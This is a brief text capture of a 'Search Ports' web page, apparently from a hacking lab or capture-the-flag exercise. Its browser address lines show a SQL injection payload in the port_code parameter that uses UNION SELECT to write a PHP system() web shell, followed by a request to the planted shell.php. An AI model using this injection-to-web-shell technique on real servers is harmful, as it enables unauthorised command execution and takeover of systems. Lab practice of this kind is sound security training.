 Search Ports
94.237.60.55:50129/shell.php?0
Not secure
94.237.60.55:50129/search.php?port_code=cn%27+UNION+SELECT+""%2C%27<%3Fphp+system%28...
Guest
Search for a port:
Search
Port Code
Port City
Port Volume